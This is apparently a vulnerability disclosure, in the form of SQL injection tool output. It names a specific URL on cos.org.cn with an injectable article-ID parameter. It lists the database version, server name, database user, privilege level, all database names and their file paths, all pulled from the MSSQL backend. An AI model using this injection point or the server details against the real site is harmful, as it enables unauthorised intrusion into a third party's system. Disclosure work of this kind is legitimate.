 URL http://www.cos.org.cn/tbscenter/tbscms/zhuye2011/bgxb2011.asp?abc=content&articleid=1615
Type Integer DB MSSQL with Error Keyword
Informations
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Co
Db Name cos_org_cn
Server Name SVCTAG-2N8N72X
Host Name SVCTAG-2N8N72X
System User cos_org_cn
Current User cos_org_cn
Privilege Public
Databases master, tempdb, model, msdb, pubs, Northwind, cos_org_cn, bgxh,
master e:\MSSQL\data\master.mdf
tempdb e:\MSSQL\data\tempdb.mdf
model e:\MSSQL\data\model.mdf
msdb e:\MSSQL\data\msdbdata.mdf
pubs e:\MSSQL\data\pubs.mdf
Northwind e:\MSSQL\data\northwnd.mdf
cos_org_cn e:\MSSQL\data\cos_org_cn_Data.MDF
bgxh e:\MSSQL\data\bgxh_Data.MDF
Drivers
www.wooyun.org